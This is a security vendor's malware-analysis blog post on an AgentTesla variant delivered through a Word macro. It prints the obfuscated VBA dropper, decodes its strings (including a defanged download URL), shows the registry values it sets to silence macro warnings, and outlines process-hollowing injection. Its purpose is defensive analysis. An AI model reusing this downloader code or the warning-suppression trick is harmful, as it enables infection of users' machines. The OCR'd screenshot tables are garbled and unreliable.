# **In-Depth Analysis of A New Variant of .NET Malware AgentTesla**

**blog.fortinet.com**[/2017/06/28/in-depth-analysis-of-net-malware-javaupdtr](https://blog.fortinet.com/2017/06/28/in-depth-analysis-of-net-malware-javaupdtr)

June 28, 2017



Threat Research

By [Xiaopeng Zhang](https://blog.fortinet.com/blog/search?author=Xiaopeng+Zhang) | June 28, 2017

# **Background**

FortiGuard Labs recently captured some malware which was developed using the Microsoft .Net framework. I analyzed one of them, it's a new variant from AgentTasla family. In this blog, I'm going to show you how it is able to steal information from a victim's machine.

The malware was spread via a Microsoft Word document that contained an auto-executable malicious VBA Macro. Figure 1 below shows how it looks when it's opened.

Figure 1. When the malicious Word document is opened

### **What the VBA code does**

Once you click the "Enable Content" button, the malicious VBA Macro is executed covertly in the background. The code first writes some key values into the device's system registry to avoid the Macro security warning when opening Word documents with risky content the next time.

Here are the key values it writes into system registry:

*HKCU\Software\Microsoft\Office\{word version}\Word\Security\,AccessVBOM, dword, 1* HKCU\Software\Microsoft\Office\{word version}\Word\Security\, VBAWarning, dword, 1|                                                                               | :MQ Q + H & Q L& A り (* ) = M M X & 2 + X Q Ln78, Col25                                                                                                                                                                                                                                                                                                                                                                                                                      |
|-------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| roject - Project<br>×                                                         | (General)<br>ONyGcwEZsSWwImxVlbKdJVhKnle<br>$\mathbf{r}$                                                                                                                                                                                                                                                                                                                                                                                                                     |
| $\mathbb{E}$<br>Registry Editor                                               | $\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{X}} \end{array}$                                                                                                                                                                                                                                                                                                                          |
| $\frac{1}{\sqrt{2}}$<br>File Edit View Favorites                              | Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                                                                               | Place MRU<br>A<br><b>Tyne</b><br>Name<br>Data<br>Resiliency<br><b>N<sub>T</sub></b> Default)<br>REG_SZ<br>(value not see).<br>Security<br><b>Mo</b> AccessVBOM<br>REG_DWORD<br>0x00000001 (1)<br><b>Trusted Documents</b><br><b><i><u>No</u></i></b> VBAWarnings<br>REG DWORD<br>0x00000001 (1)<br>Trusted Locations<br>StatusBar<br>m.<br>$\overline{a}$<br>$\overline{\phantom{a}}$<br>AARLEELE<br>Computer\HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security |
| m.<br>$\vert x \vert$<br>roperties - ThisDocument                             | \Word\Security\<br>Ιf<br>HKEY CURRENT USER\Software\Microsoft\Office\                                                                                                                                                                                                                                                                                                                                                                                                        |
| <b>ThisDocumen</b> Document<br>$\mathbf{v}$                                   | vJpdVELxUaibRseLPpP = fKdnGptifNieKIP<br>$\left  \cdot \right $<br>on                                                                                                                                                                                                                                                                                                                                                                                                        |
| Alphabetic   Categorized  <br>(Name)<br>ThisDocument A<br>AutoFormatOve False | b ONyGcwEZsSWwImxVlbKdJVhKnle()<br>VckAsCAdcWb As String<br>deefvxfWUNvdk                                                                                                                                                                                                                                                                                                                                                                                                    |

Figure 2. Writing two key values into the system registry

Once that task is completed, it re-opens this Word document in a new Word program instance and exits. The Macro is executed again, but this time it follows a different code branch. The main purpose of the Macro executed in the new Word program instance is to dynamically extract a new VBA function (*ljRIpdKkSmQPMbnLdh*) and get it called.

Let's take a look at this function:```
Sub ljRIpdKkSmQPMbnLdh()
    Dim dmvAQJch As String
    Dim JWyaIoTHtZaFG As String
    Dim TrbaApjsFydVkOGwjnzkpOB As String
    dmvAQJch = CreateObject(ThisDocument.bQYHDG("66627281787F833D6277747B7B",
15)).ExpandEnvironmentStrings(ThisDocument.bQYHDG("3463747C7F34", 15))
    JWyaIoTHtZaFG = ThisDocument.bQYHDG("6B", 15)
    TrbaApjsFydVkOGwjnzkpOB = ThisDocument.bQYHDG("797085823D748774", 15)
    dmvAQJch = dmvAQJch + JWyaIoTHtZaFG + TrbaApjsFydVkOGwjnzkpOB
    Dim cllbWRRTqqWoZebEpYdGmnPBLAx As String
    cllbWRRTqqWoZebEpYdGmnPBLAx =
ThisDocument.bQYHDG("7783837F493E3E43443D46463D42443D4142483E403E837E7370883D7487
15)
    Dim OhYBGFWMcPWNnpvvuTeitVAK As Object
    Set OhYBGFWMcPWNnpvvuTeitVAK =
CreateObject(ThisDocument.bQYHDG("5C7872817E827E75833D675C5B5763635F", 15))
    OhYBGFWMcPWNnpvvuTeitVAK.Open ThisDocument.bQYHDG("565463", 15),
cllbWRRTqqWoZebEpYdGmnPBLAx, False
    OhYBGFWMcPWNnpvvuTeitVAK.send
    If OhYBGFWMcPWNnpvvuTeitVAK.Status = 200 Then
        Dim BIPvJqwtceisuIuipCzbpsWRuhRwp As Object
        Set BIPvJqwtceisuIuipCzbpsWRuhRwp =
CreateObject(ThisDocument.bQYHDG("50535E53513D62838174707C", 15))
        BIPvJqwtceisuIuipCzbpsWRuhRwp.Open
        BIPvJqwtceisuIuipCzbpsWRuhRwp.Type = 1
        BIPvJqwtceisuIuipCzbpsWRuhRwp.Write
OhYBGFWMcPWNnpvvuTeitVAK.responseBody
```
*BIPvJqwtceisuIuipCzbpsWRuhRwp.SaveToFile dmvAQJch, 2*```
BIPvJqwtceisuIuipCzbpsWRuhRwp.Close
   End If
   If Len(Dir(dmvAQJch)) <> 0 Then
        Dim TGoCeWgrszAukk
        TGoCeWgrszAukk = Shell(dmvAQJch, 0)
    End If
End Sub
```
All key words in this function are encoded. Here they are after decoding:

```
bQYHDG("66627281787F833D6277747B7B", 15) => "WScript.Shell"
bQYHDG("3463747C7F34", 15) => "%Temp%"
bQYHDG("797085823D748774", 15) => "javs.exe"
bQYHDG("7783837F493E3E43443D46463D42443D4142483E403E837E7370883D748774", 15) =>
"hxxp://45.77.35.239/1/today.exe"
bQYHDG("5C7872817E827E75833D675C5B5763635F", 15) => "Microsoft.XMLHTTP"
bQYHDG("565463", 15) => "Get"
```
As you may have realized from the highlighted keywords, this malware is designed to download an executable file and run it by calling the "Shell" function. Indeed, it downloads the file "today.exe" to "%Temp%\javs.exe", and runs it.

### **The downloaded exe file**| Javs.exe Properties |                                       |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|---------------------|---------------------------------------|----|----------------------|--------------------------------------------------------------------|------------------|--------------|------------------------------------------------------------------------|----------|----------------|----------------------------|
| General             | Details Pro<br>Compatibility Security |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|                     | javs.exe                              |    |                      | :r.0.0.4.6 by A.S.L - 977+57 sign 2017.01.08                       |                  |              |                                                                        |          | $\mathbb{R}^n$ | $\times$                   |
|                     |                                       |    | javs.exe             | ivs.exe                                                            |                  |              |                                                                        | ЭΞ       |                | ÷                          |
| Type of file:       | Application (.exe)                    |    | .                    | 0003607E                                                           | loo l<br>$\prec$ | EP Section : | .text                                                                  | 扂        |                | ۵Ü                         |
| Description:        | Wra                                   | Re |                      | File Offset: 0003507E                                              |                  |              | First Bytes: FF.25.00.20.40                                            | ❸        |                | Plug                       |
|                     |                                       |    | Linker Info: $ 8.00$ |                                                                    |                  |              | SubSystem: Windows GUI                                                 | PE.      |                | ☎                          |
| Location:           | halysis P                             |    | File Size:           | 0006E000h                                                          | N<br>$\prec$     | Overlay:     | NO 00000000                                                            |          |                | Q                          |
| Size:               | 440 KB (450,560 bytes)                |    |                      | Image is 32bit executable-                                         |                  |              | $\sqrt{1000}$ : 49 / 0 % 2017                                          |          |                | $\boldsymbol{\mathcal{X}}$ |
|                     | Size on disk: 440 KB (450,560 bytes)  |    |                      |                                                                    |                  |              | Microsoft Visual C# / Basic.NET / MS Visual Basic 2005 [ODCus/Crypted] |          |                |                            |
|                     |                                       | W  |                      | Lamer Infot Help Hint - Unpack info                                |                  |              |                                                                        | Scan / t |                | <b>Rip</b>                 |
| Attributes:         | Read-only<br>$\vee$ Hidden            |    |                      | -> Explore, browse, and analyze .NET assemblies with MET Reflector |                  |              |                                                                        | ₿<br>◉   |                | ≥≻                         |
|                     |                                       |    | . . <u>.</u> .       |                                                                    |                  |              |                                                                        |          |                |                            |
|                     |                                       |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|                     |                                       |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|                     |                                       |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|                     | <b>OK</b><br>Cancel                   |    | Apply                |                                                                    |                  |              |                                                                        |          |                |                            |

Figure 3. Detailed information of the downloaded javs.exe file

From the analysis result of the PE analysis tool in Figure 3, we know that the downloaded "javs.exe" was built with .Net Framework. Looking at its icon, it is easy to assume that this is a pdf related file. But it's not. This is simply a deception used to confuse the victim.

Once executed, it starts another process by calling the function CreateProcessA with the CREATE\_SUSPENDED flag. This procedure could allow the memory of the second process to be modified by calling the function WriteProcessMemory. Finally, the process is restored to run by calling the functions SetThreadContext and ResumeThread.

Figure 4, below, shows how CreateProcessA is called.| Paused                                   | $\mathbf{a}$ $\mathbf{a}$                                                      | EM | 뒤세  |              | 图明画      | F                                                                       | $\boxed{\text{E}[\text{E} \text{M} \text{T} \text{W} \text{H}]\text{C} \text{T} \text{K} \text{B} \text{R} }$ |                      | $\sqrt{s}$                                                                  | 日間の                                           |                                                          |                                                                  |              |
|------------------------------------------|--------------------------------------------------------------------------------|----|-----|--------------|----------|-------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------|----------------------|-----------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------|------------------------------------------------------------------|--------------|
| 760D2082                                 | 8BFF                                                                           |    | mov |              | edi. edi |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | ARegisters (FPU)                                                 |              |
| 760D2084                                 | 55                                                                             |    |     | push         | ebp      |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | EAX 00000080                                                     |              |
| 760D2085                                 | 8BEC                                                                           |    |     | <b>MOV</b>   | ebp. esp |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | ECX 63E2CE24 mscorwks. 63E2CE2                                   |              |
| 760D2087                                 | 6A 00                                                                          |    |     | push         | 0.       |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | EDX 01E8D2BE                                                     |              |
| 760D2089<br>760D208C                     | FF75 2C<br>FF75 28                                                             |    |     | push<br>push |          | dword ptr [ebp+2C]<br>dword ptr [ebp+28]                                |                                                                                                               |                      |                                                                             |                                               |                                                          | EBX 004B42F0                                                     |              |
| edi=002CED74                             |                                                                                |    |     |              |          |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | ESP 002CE604                                                     |              |
|                                          |                                                                                |    |     |              |          |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | EBP 002CE958<br>ESI 002CE998                                     |              |
|                                          |                                                                                |    |     |              |          |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | EDI 002CED74                                                     |              |
|                                          |                                                                                |    |     |              |          |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          |                                                                                |    |     |              |          | 01198000 00 00 00 00 00 00 00 00 00 00 0 00 00 2CESFC                   | 002CE94C                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          |                                                                                |    |     |              |          | 01198010 03 00 00 00 28 00 00 80 0E 0 002CE600                          | 002CE950                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198020 10 00 00 00 00 00 00 80 00 0                                          |    |     |              |          | 002CE604                                                                |                                                                                                               |                      |                                                                             |                                               | 63C31D19 rCALL to CreateProcessA from mscorwks. 63C31D16 |                                                                  |              |
|                                          | 01198030 00 00 00 00 00 00 00 0E 00 02 0                                       |    |     |              |          | 002CE608                                                                |                                                                                                               |                      |                                                                             |                                               |                                                          | 002CE840  ModuleFileName = "C:\Users bpData\Local\Temp\javs.exe" |              |
|                                          | 01198040 03 00 00 00 F0 00 00 80 04 0                                          |    |     |              |          | 002CE60C                                                                |                                                                                                               |                      |                                                                             |                                               |                                                          | 002CE740 CommandLine = ""C:\Users ppData\Local\Temp\javs.exe     |              |
|                                          | 01198050 05 00 00 00 20 01 00 80 06 0<br>01198060 07 00 00 00 50 01 00 80 08 0 |    |     |              |          | 002CE610                                                                |                                                                                                               |                      | $00000000$   pProcessSecurity = NULL                                        |                                               |                                                          |                                                                  |              |
|                                          | 01198070 09 00 00 00 80 01 00 80 0A 0                                          |    |     |              |          | 002CE614<br>002CE618                                                    |                                                                                                               |                      | $00000000$   pThreadSecurity = NULL<br>$000000000$ Innerithandles = $PALSE$ |                                               |                                                          |                                                                  |              |
|                                          | 01198080 0B 00 00 00 B0 01 00 80 0C 0                                          |    |     |              |          | 002CE61C                                                                |                                                                                                               |                      |                                                                             | $00000004$ $CreationFlass = CREATE SUBPENDED$ |                                                          |                                                                  |              |
|                                          | 01198090 0D 00 00 00 E0 01 00 80 OE C                                          |    |     |              |          | 002CE6201                                                               |                                                                                                               |                      | <b>0000000011</b> pEnvironment = NULL                                       |                                               |                                                          |                                                                  |              |
|                                          | 011980A0 OF 00 00 00 10 02 00 80 00 0                                          |    |     |              |          | 002CE624                                                                |                                                                                                               |                      | $00000000$ CurrentDir = NULL                                                |                                               |                                                          |                                                                  |              |
|                                          | 011980B0 00 00 00 00 00 00 01 00 00 7                                          |    |     |              |          | 002CE628                                                                | 004D1860                                                                                                      |                      | $\vert$ pStartupInfo = 004D1860                                             |                                               |                                                          |                                                                  |              |
|                                          | 011980C0 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE62C                                                                |                                                                                                               |                      | $002CEA68$ <sup>L</sup> pProcessInfo = $002CEA68$                           |                                               |                                                          |                                                                  |              |
|                                          | 011980D0 01 00 00 00 40 02 00 80 00 0                                          |    |     |              |          | 002CE630                                                                | 002CE9AC                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
| 011980E0 00 00 00 00 00 00 00 01 00 00 0 |                                                                                |    |     |              |          | 002CE634                                                                | 00425754                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 011980F0 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE638                                                                | 004D1860                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198100 00 00 00 00 68 02 00 00 00 0<br>01198110 00 00 00 00 00 00 01 00 00 0 |    |     |              |          | 002CE63C<br>002CE640                                                    | 004F4E30<br>004F4E60                                                                                          |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198120 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE644                                                                | 004F4E5B ASCII ". (?                                                                                          |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198130 00 00 00 00 88 02 00 00 00 0                                          |    |     |              |          | 002CE648                                                                | 00000000                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198140 00 00 00 00 00 00 00 01 00 00 0                                       |    |     |              |          | 002CE64C                                                                | 004900C4                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198150 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE650                                                                | 004927D0                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198160 00 00 00 00 A8 02 00 00 00 0                                          |    |     |              |          | 002CE654                                                                | 012CE720                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198170 00 00 00 00 00 00 01 00 00 0                                          |    |     |              |          | 002CE658                                                                | 00490000                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198180 00 00 00 00 00 00 00 00 00 00 0                                       |    |     |              |          | 002CE65C                                                                | 004927D0                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198190 00 00 00 00 00 02 00 00 00 0                                          |    |     |              |          | 002CE660                                                                | 002CE724                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 011981A0 00 00 00 00 00 00 01 00 00 0                                          |    |     |              |          | 002CE664<br>011981B0 00 00 00 00 00 00 00 00 00 00 0 $\sqrt{1002C}$ 668 | 7741E115 ntdl1.7741E115                                                                                       |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          |                                                                                |    |     |              |          |                                                                         | 004927D0                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
| M1 M2 M3 M4 M5                           |                                                                                |    |     | Command:     |          |                                                                         |                                                                                                               | $\blacktriangledown$ |                                                                             |                                               |                                                          |                                                                  | ESP EBP NONE |

Figure 4. javs.exe calls CreateProcessA

Through my analysis, I was able to determine that the data being injected into the second process by calling WriteProcessMemory is another executable file. This file was decoded from a BMP resource in the first javs.exe process. Interestingly, the injected executable was also built with .Net framework.

As you may know, the .Net program only contains complied bytecode. This code can only be parsed and executed in its .Net CLR virtual machine. As a result, debugging a .Net program using the usual Ollydbg or Windbg tools is a challenge. So I had to determine which other analysis tools would work.

# **Analysis of the second .Net program**

From the above analysis, I was able to determine that the second .Net program had been dynamically decoded from the javs.exe process memory. So the next challenge was capturing its entire data and saving it as an exe file for analysis. To do that, I used the memory tool to dump it directly from the second process memory. Figure 5 shows what the dumped file looks like in the analysis tool.| Offset                                                                    | Ω        | 1   | 2  | 3  | 4                     | 5                  | 6            | 7                             | 8                      | 9        | Α    | В        | с                 | Đ       | E          | F       |       |   |       |                  |  |
|---------------------------------------------------------------------------|----------|-----|----|----|-----------------------|--------------------|--------------|-------------------------------|------------------------|----------|------|----------|-------------------|---------|------------|---------|-------|---|-------|------------------|--|
| 00000000                                                                  | 4D       | 5A  | 90 | 00 | 03                    | 00                 | 00           | 00                            | 04                     | 00       | 00   | 00       | FF                | FF      | 00         | 00      | MΖ    |   |       | ÿÿ               |  |
| 00000010                                                                  | B8       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | 40                     | 00       | 00   | 00       | 00                | 00      | 00         | 00      | Ы     |   | @     |                  |  |
| 00000020                                                                  | 00       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | 00                     | 00       | 00   | 00       | 00                | 00      | 00         | 00      |       |   |       |                  |  |
| 00000030                                                                  | 00       | 00  | 00 | ۵O | 00                    | 00                 | 00           | 00                            | 00                     | 00       | 00   | 00       | 80                | 00      | 00         | ΩO      |       |   |       |                  |  |
| 00000040                                                                  | OΕ       | 1F  | BA | OΕ | 00                    | B4                 | 09           | CD                            | 21                     | B8       | 01   | 4C       | CD                | 21      | 54         | 68      | ō     |   |       | $1!$ , $L1!$ Th  |  |
| Exeinfo PE - ver.0.0.4.6 by A.S.L - 977+57 sign 2017.01.08                |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         | ×          |         |       |   |       | is program canno |  |
|                                                                           |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         |       |   |       | t be run in DOS  |  |
| File:                                                                     |          |     |    |    | new_dump_00400000.mem |                    |              |                               |                        |          |      | ∌∎       |                   |         | E.         |         | mode. |   | \$    |                  |  |
| Entry Point : 6CC47CEF                                                    |          |     |    |    | loo l                 | $\prec$            | EP Section : |                               |                        |          |      | è        |                   |         | -al        |         | PE    | L | \$M>Y |                  |  |
| File Offset: 6CC47CEF                                                     |          |     |    |    |                       |                    |              | First Bytes: ?                |                        |          |      | ⊕        |                   |         | Plug       |         |       | à |       | Þ                |  |
| $\mathscr{C}_{\sigma}$                                                    |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         |       |   | ï Äl  |                  |  |
| Linker Info: $8.00$                                                       |          |     |    |    |                       |                    |              |                               | SubSystem: Windows GUI |          |      | PE       |                   |         | ☎          |         |       | ⊚ |       |                  |  |
| $\epsilon$<br>File Size:                                                  | 12       |     |    |    | ⋖                     | $\pmb{\mathbb{N}}$ | Overlay:     |                               | 00005A00               |          |      |          |                   |         | G)         |         |       |   |       |                  |  |
|                                                                           |          |     |    |    |                       |                    |              |                               |                        |          |      |          |                   |         |            |         | ⊚     |   |       | ⊚∎               |  |
| einf<br>Diagnose:                                                         |          |     |    |    |                       |                    |              |                               |                        |          | 2017 |          |                   |         | ×          |         |       |   |       |                  |  |
| File is corrupted ---> Entry Point over the file! ***                     |          |     |    |    |                       |                    |              |                               |                        |          |      | Scan / t |                   |         | <b>Rip</b> |         |       |   |       |                  |  |
| Lamer Info - Help Hint - Unpack info                                      |          |     |    |    |                       |                    |              |                               | <b>Control Company</b> |          |      |          |                   |         |            |         | xý    | S |       |                  |  |
| Try another unpacker ! or IF this file RUN Ok - try option - ignore EXE e |          |     |    |    |                       |                    |              |                               |                        |          |      |          | 2                 |         | $\geq$     |         |       |   |       |                  |  |
| <b>UUUUUIZU</b><br>00000130                                               | ਚਰ<br>00 | 00  | 00 | 00 | 00                    | பப<br>00           | ਹਰ<br>00     | $\overline{\mathbf{u}}$<br>00 | ਹਰ<br>00               | ÜΟ<br>00 | 00   | 00       | <b>LILI</b><br>00 | ஶ<br>00 | ஶ<br>00    | ᆔ<br>00 |       |   |       |                  |  |
| 00000140                                                                  | 00       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | 00                     | 00       | 00   | 00       | 00                | 00      | 00         | 00      |       |   |       |                  |  |
| 00000150                                                                  | nn       | nn. | n۵ | ΩO | 00                    | ΩO                 | 00           | 00                            | ΩO                     | 20       | ΩO   | ΩO       | 08                | 00      | ΩO         | 00      |       |   |       |                  |  |
| 00000160                                                                  | 00       | 00  | 00 | 00 | 00                    | 00                 | 00           | 00                            | 08                     | 20       | 00   | 00       | 48                | 00      | 00         | 00      |       |   |       | Н                |  |
